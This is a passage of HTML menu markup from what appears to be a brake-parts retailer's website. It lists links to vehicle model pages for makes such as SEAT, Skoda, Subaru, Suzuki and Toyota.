																	<li><a href="https://b2c.mosa-frein.be/en/184652-900-i-ac4-am4">900 I (AC4, AM4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184669-900-i-cabriolet">900 I Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184678-900-i-combi-coupe">900 I Combi Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153924-900-ii">900 II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184705-900-ii-cabriolet">900 II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153929-900-ii-coupe">900 II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151700-9000">9000 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184729-9000-schragheck">9000 Schrägheck </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153936-9-3-ys3d">9-3 (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160293-9-3-ys3f-e79-d79-d75">9-3 (YS3F, E79, D79, D75) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184770-9-3-cabriolet-ys3d">9-3 Cabriolet (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160328-9-3-cabriolet-ys3f">9-3 Cabriolet (YS3F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160341-9-3-estate-e50">9-3 Estate (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160344-9-3-kombi-e50">9-3 Kombi (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160363-9-3x-ys3">9-3X (YS3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153951-9-5-ys3e">9-5 (YS3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184828-9-5-ys3g">9-5 (YS3G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184841-9-5-kombi-ys3e">9-5 Kombi (YS3E) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151226-seat">SEAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159516-alhambra-710-711">ALHAMBRA (710, 711) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184875-alhambra-7v8-7v9">ALHAMBRA (7V8, 7V9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155137-altea-5p1">ALTEA (5P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155144-altea-xl-5p5-5p8">ALTEA XL (5P5, 5P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184932-arona-kj7">ARONA (KJ7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184941-arosa-6h1">AROSA (6H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163933-ateca-kh7">ATECA (KH7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163936-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151227-cordoba-6k1-6k2">CORDOBA (6K1, 6K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156374-cordoba-6l2">CORDOBA (6L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151982-cordoba-vario-6k5">CORDOBA Vario (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151985-cordoba-vario-box-body-estate-6k5">CORDOBA VARIO Box Body/Estate (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151988-exeo-3r2">EXEO (3R2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151999-exeo-st-3r5">EXEO ST (3R5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185031-fura-25a">FURA (25A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185034-ibiza-i-21a">IBIZA I (21A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152008-ibiza-ii-6k1">IBIZA II (6K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153008-ibiza-iii-6l1">IBIZA III (6L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158438-ibiza-iv-6j5-6p1">IBIZA IV (6J5, 6P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158457-ibiza-iv-sc-6j1-6p5">IBIZA IV SC (6J1, 6P5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158496-ibiza-iv-st-6j8-6p8">IBIZA IV ST (6J8, 6P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185173-ibiza-v-kj1-kjg">IBIZA V (KJ1, KJG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185188-inca-6k9">INCA (6K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153013-leon-1m1">LEON (1M1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154455-leon-1p1">LEON (1P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159546-leon-5f1">LEON (5F1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163419-leon-kl1">LEON (KL1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159553-leon-sc-5f5">LEON SC (5F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163426-leon-sportstourer-kl8">LEON Sportstourer (KL8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156908-leon-st-5f8">LEON ST (5F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185308-malaga-23a">MALAGA (23A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185321-marbella-28a">MARBELLA (28A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185332-mii-kf1-ke1">Mii (KF1, KE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185339-ronda-22a">RONDA (22A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163437-tarraco-kn2">TARRACO (KN2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185355-terra-24">TERRA (24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185364-terra-kasten-kombi-024a">TERRA Kasten/Kombi (024A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152015-toledo-i-1l">TOLEDO I (1L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185376-toledo-i-1l2">TOLEDO I (1L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153022-toledo-ii-1m2">TOLEDO II (1M2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155177-toledo-iii-5p2">TOLEDO III (5P2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158542-toledo-iv-kg3">TOLEDO IV (KG3) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152022-skoda">SKODA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/155180-citigo-nf1">CITIGO (NF1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185431-e-citigo-ne1">E-CITIGO (NE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155187-fabia-i-6y2">FABIA I (6Y2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155204-fabia-i-combi-6y5">FABIA I Combi (6Y5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155223-fabia-i-saloon-6y3">FABIA I Saloon (6Y3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155240-fabia-ii-542">FABIA II (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155263-fabia-ii-combi-545">FABIA II Combi (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158583-fabia-iii-nj3">FABIA III (NJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158600-fabia-iii-estate-nj5">FABIA III Estate (NJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185509-felicia-i-6u1">FELICIA I (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185518-felicia-i-kombi-6u5">FELICIA I Kombi (6U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185527-felicia-i-pick-up-6uf-6u7">FELICIA I Pick-up (6UF, 6U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185536-felicia-ii-6u1">FELICIA II (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185551-kamiq-nw4">KAMIQ (NW4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164015-karoq-nu7-nd7">KAROQ (NU7, ND7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163444-kodiaq-ns7-nv7-ns6">KODIAQ (NS7, NV7, NS6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153025-octavia-i-1u2">OCTAVIA I (1U2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153032-octavia-i-combi-1u5">OCTAVIA I Combi (1U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155324-octavia-ii-1z3">OCTAVIA II (1Z3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153039-octavia-ii-combi-1z5">OCTAVIA II Combi (1Z5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163457-octavia-iii-5e3-nl3-nr3">OCTAVIA III (5E3, NL3, NR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163468-octavia-iii-combi-5e5-5e6">OCTAVIA III Combi (5E5, 5E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164088-octavia-iv-nx3-nn3">OCTAVIA IV (NX3, NN3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185698-octavia-iv-combi-nx5">OCTAVIA IV Combi (NX5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158659-rapid-nh3-nk3-nk6">RAPID (NH3, NK3, NK6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158676-rapid-spaceback-nh1">RAPID Spaceback (NH1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155357-roomster-5j7">ROOMSTER (5J7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155376-roomster-praktik-5j">ROOMSTER Praktik (5J) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185751-scala-nw1">SCALA (NW1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152023-superb-i-3u4">SUPERB I (3U4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158711-superb-ii-3t4">SUPERB II (3T4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158726-superb-ii-kombi-3t5">SUPERB II Kombi (3T5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163485-superb-iii-3v3">SUPERB III (3V3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163498-superb-iii-kombi-3v5">SUPERB III Kombi (3V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158741-yeti-5l">YETI (5L) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185822-smart">SMART </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185823-cabrio-450">CABRIO (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185832-city-coupe-450">CITY-COUPE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185841-crossblade-450">CROSSBLADE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185844-forfour-454">FORFOUR (454) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185855-forfour-schragheck-453">FORFOUR Schrägheck (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185864-fortwo-cabrio-450">FORTWO Cabrio (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185869-fortwo-cabrio-451">FORTWO Cabrio (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185886-fortwo-cabriolet-453">FORTWO Cabriolet (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185895-fortwo-coupe-450">FORTWO Coupe (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185900-fortwo-coupe-451">FORTWO Coupe (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185917-fortwo-coupe-453">FORTWO Coupe (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185926-roadster-452">ROADSTER (452) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185931-roadster-coupe-452">ROADSTER Coupe (452) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158760-spyker">SPYKER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/158761-c8-aileron">C8 Aileron </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185937-streetscooter">STREETSCOOTER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185938-work-kasten">WORK Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185943-work-l-kasten">WORK L Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185946-work-l-pritsche-fahrgestell">WORK L Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185949-work-pritsche-fahrgestell">WORK Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152626-subaru">SUBARU </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159814-brz">BRZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159817-exiga-ya">EXIGA (YA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154465-forester-sf">FORESTER (SF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155845-forester-sg">FORESTER (SG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159828-forester-sh">FORESTER (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159835-forester-sj">FORESTER (SJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159848-forester-sk">FORESTER (SK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152627-impreza-coupe-gfc">IMPREZA Coupe (GFC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152636-impreza-estate-gf">IMPREZA Estate (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153467-impreza-estate-gg">IMPREZA Estate (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159857-impreza-hatchback-gp">IMPREZA Hatchback (GP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154994-impreza-hatchback-gr-gh-g3">IMPREZA Hatchback (GR, GH, G3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159868-impreza-hatchback-gt">IMPREZA Hatchback (GT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152655-impreza-saloon-gc">IMPREZA Saloon (GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153480-impreza-saloon-gd">IMPREZA Saloon (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153489-impreza-saloon-ge-gv">IMPREZA Saloon (GE, GV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159879-impreza-saloon-gj">IMPREZA Saloon (GJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159890-impreza-schragheck-gp-impreza-sport">IMPREZA Schrägheck (GP_) | IMPREZA SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155009-impreza-schragheck-gr-gh-g3-b3">IMPREZA Schrägheck (GR, GH, G3) | B3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186114-impreza-station-wagon-gf">IMPREZA Station Wagon (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186129-impreza-station-wagon-gg">IMPREZA Station Wagon (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186142-justy-iii-g3x">JUSTY III (G3X) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152670-legacy-i-bc">LEGACY I (BC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152687-legacy-i-estate-bc-bjf">LEGACY I Estate (BC, BJF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152690-legacy-i-kombi-bc-bjf-liberty">LEGACY I Kombi (BC, BJF) | LIBERTY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154499-legacy-iii-be">LEGACY III (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154508-legacy-iii-estate-bh">LEGACY III Estate (BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155899-legacy-iv-bl">LEGACY IV (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155904-legacy-iv-estate-bp">LEGACY IV Estate (BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153500-legacy-outback-bg">LEGACY OUTBACK (BG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159897-legacy-v-bm">LEGACY V (BM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159902-legacy-v-estate-br">LEGACY V Estate (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186206-levorg">LEVORG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154517-outback-be-bh">OUTBACK (BE, BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154522-outback-bl-bp">OUTBACK (BL, BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159911-outback-br">OUTBACK (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159922-outback-bs">OUTBACK (BS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152717-svx-cx">SVX (CX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186232-trezia">TREZIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162756-tribeca-b9">TRIBECA (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155012-wrx-saloon-gj">WRX Saloon (GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159925-xv-gp">XV (_GP_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/186250-suzuki">SUZUKI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/186251-alto-vii-gf">ALTO VII (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186254-baleno-eg">BALENO (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186259-baleno-fw-ew">BALENO (FW, EW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186266-baleno-kombi-eg">BALENO Kombi (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186271-baleno-schragheck-eg">BALENO Schrägheck (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186276-celerio-lf">CELERIO (LF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186279-grand-vitara-i-ft-ht-grand-escudo-grand-vitara-inc-xl-7">GRAND VITARA I (FT, HT) | GRAND ESCUDO | GRAND VITARA (INC XL-7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186284-grand-vitara-ii-jt-te-td-grand-escudo">GRAND VITARA II (JT, TE, TD) | GRAND ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186295-ignis-i-fh">IGNIS I (FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186302-ignis-ii-mh">IGNIS II (MH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186313-ignis-iii-mf">IGNIS III (MF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186320-jimny-gelandewagen-geschlossen-a6g">JIMNY Geländewagen geschlossen (A6G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186323-jimny-gelandewagen-geschlossen-sn-jimny-sierra">JIMNY Geländewagen geschlossen (SN) | JIMNY SIERRA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186336-kizashi-fr">KIZASHI (FR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186341-liana-er-rh-aerio">LIANA (ER, RH_) | AERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186366-splash-ex">SPLASH (EX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186379-swift-iii-mz-ez">SWIFT III (MZ, EZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186390-swift-iv-fz-nz">SWIFT IV (FZ, NZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186401-swift-v-az">SWIFT V (AZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186412-sx4-ey-gy-sx4-sx4-classic">SX4 (EY, GY) | SX4 / SX4 CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186427-sx4-saloon-gy-rw">SX4 Saloon (GY, RW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186430-sx4-s-cross-jy-sx4-crossover">SX4 S-CROSS (JY) | SX4 CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186445-vitara-et-ta-td-vitara-escudo-escudo">VITARA (ET, TA, TD) | VITARA / ESCUDO | ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick">VITARA Cabrio (ET, TA) | SIDEKICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186475-wagon-r-schragheck-mm-wagon-r-sorio">WAGON R+ Schrägheck (MM) | WAGON R SORIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186486-x-90-el">X-90 (EL) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154869-tesla">TESLA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/162591-model-3-5yj3">MODEL 3 (5YJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154870-model-s-5yjs">MODEL S (5YJS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154899-model-x-5yjx">MODEL X (5YJX) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153706-toyota">TOYOTA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153707-4-runner-n21">4 RUNNER (_N21_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153722-4-runner-n28">4 RUNNER (_N28_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186528-auris-e15-corolla-blade">AURIS (_E15_) | COROLLA | BLADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186545-auris-e18-corolla">AURIS (_E18_) | COROLLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186560-auris-kombi-e18">AURIS Kombi (_E18_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186575-avensis-t22">AVENSIS (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186594-avensis-t25">AVENSIS (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186609-avensis-kombi-t22">AVENSIS Kombi (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186626-avensis-kombi-t25">AVENSIS Kombi (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186641-avensis-kombi-t27">AVENSIS Kombi (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186654-avensis-liftback-t22">AVENSIS Liftback (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186671-avensis-saloon-t25">AVENSIS Saloon (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186688-avensis-saloon-t27">AVENSIS Saloon (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186701-avensis-verso-m2-verso-sportvan-ipsum">AVENSIS VERSO (_M2_) | VERSO SPORTVAN | IPSUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186706-aygo-b1">AYGO (_B1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186711-aygo-b4">AYGO (_B4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186716-camry-v1-scepter">CAMRY (_V1_) | SCEPTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186721-camry-v2">CAMRY (_V2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186732-carina-e-vi-t19">CARINA E VI (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186741-carina-e-vi-saloon-t19">CARINA E VI Saloon (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186744-celica-coupe-t20">CELICA Coupe (_T20_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186747-celica-coupe-t23">CELICA Coupe (_T23_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186750-c-hr-x1">C-HR (_X1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186757-corolla-e10">COROLLA (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186766-corolla-e11">COROLLA (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186781-corolla-e12-corolla-allex">COROLLA (_E12_) | COROLLA / ALLEX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186796-corolla-compact-e10-corolla-secca">COROLLA Compact (_E10_) | COROLLA SECCA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186805-corolla-compact-e11">COROLLA Compact (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186822-corolla-kombi-e10">COROLLA Kombi (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186833-corolla-kombi-e11">COROLLA Kombi (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186852-corolla-kombi-e12-corolla-fielder">COROLLA Kombi (_E12_) | COROLLA FIELDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186861-corolla-liftback-e10">COROLLA Liftback (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186868-corolla-liftback-e11">COROLLA Liftback (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186885-corolla-saloon-e12-axio-altis-altis">COROLLA Saloon (_E12_) | AXIO/ALTIS | ALTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186902-corolla-schragheck-e21-auris">COROLLA Schrägheck (_E21_) | AURIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186909-corolla-verso-e12">COROLLA Verso (_E12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186916-corolla-verso-zer-zze12-r1">COROLLA Verso (ZER_, ZZE12_, R1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153729-fj-cruiser-gsj1">FJ CRUISER (GSJ1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153732-fortuner-n15-n16">FORTUNER (_N15_, _N16_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159938-gt-86-coupe-zn6">GT 86 Coupe (ZN6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153743-hilux-suv-n1-n2">HILUX SUV (_N1_, _N2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153752-hilux-vi-pickup-n1">HILUX VI Pickup (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153757-hilux-vii-pickup-n1-n2-n3">HILUX VII Pickup (_N1_, _N2_, _N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186950-hilux-vii-pick-up-n1-n2-n3-hilux-vigo">HILUX VII Pick-up (_N1_, _N2_, _N3_) | HILUX VIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160556-hilux-viii-platform-chassis-n1">HILUX VIII Platform/Chassis (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186972-iq-j1">IQ (_J1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153766-land-cruiser-j7">LAND CRUISER (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186991-land-cruiser-100-j1-land-cruiser-amazon-prado-land-cruiser-cygnus">LAND CRUISER 100 (_J1_) | LAND CRUISER AMAZON | PRADO | LAND CRUISER CYGNUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164653-land-cruiser-200-j2">LAND CRUISER 200 (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153791-land-cruiser-80-j8">LAND CRUISER 80 (_J8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153806-land-cruiser-90-j9">LAND CRUISER 90 (_J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187021-land-cruiser-90-j9-land-cruiser-prado-land-cruiser-colorado">LAND CRUISER 90 (_J9_) | LAND CRUISER PRADO | LAND CRUISER COLORADO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153815-land-cruiser-hardtop-j7">LAND CRUISER Hardtop (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153822-land-cruiser-pick-up-j7">LAND CRUISER Pick-up (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153825-land-cruiser-prado-j12">LAND CRUISER PRADO (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153852-land-cruiser-prado-j15">LAND CRUISER PRADO (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153875-land-cruiserfrontn-j15">LAND CRUISERFrontN (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187065-mirai-jpd1">MIRAI (JPD1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187068-mr2-iii-zzw3">MR2 III (ZZW3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187071-previa-ii-r3-estima-tarago-previa-estima">PREVIA II (_R3_) | ESTIMA | TARAGO | PREVIA / ESTIMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187076-prius-w3">PRIUS (_W3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187079-prius-w5">PRIUS (_W5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187082-prius-phv-w52-prius-prime">PRIUS PHV (_W52_) | PRIUS PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187085-prius-plus-w4-prius-alpha-prius-v-grand-prius-">PRIUS PLUS (_W4_) | PRIUS ALPHA | PRIUS V | GRAND PRIUS + </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187088-prius-saloon-w1">PRIUS Saloon (_W1_) </a>
